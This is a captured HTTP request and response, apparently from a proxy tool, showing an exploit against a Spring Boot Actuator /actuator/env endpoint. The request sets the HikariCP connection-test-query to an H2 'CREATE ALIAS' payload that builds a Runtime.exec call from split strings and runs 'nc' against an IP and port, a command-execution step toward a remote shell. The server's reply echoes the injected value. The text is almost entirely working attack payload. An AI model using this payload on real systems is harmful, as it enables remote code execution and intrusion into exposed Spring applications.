 Raw Params Headers Hex
POST /actuator/env HTTP/1.1
Host: 192.168.233.242:9096
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 253
{"name":"spring.datasource.hikari.connection-test-query","value":"CREATE ALIAS T6 AS
CONCAT('void ex(String m1,String m2,String m3)throws
Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL
T6('nc','192.168.233.242','1234');"}}
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/vnd.spring-boot.actuator.v3+json
Date: Mon, 30 Aug 2021 10:06:06 GMT
Connection: close
Content-Length: 237
{"spring.datasource.hikari.connection-test-query":"CREATE ALIAS T6 AS CONCAT('void ex(String
m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new
String[]{m1,m2,m3});}');CALL T6('nc','192.168.233.242','1234');"}